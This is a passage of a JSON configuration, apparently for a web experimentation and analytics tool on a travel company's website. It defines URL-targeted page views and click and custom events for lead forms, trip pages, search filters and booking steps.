"24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": 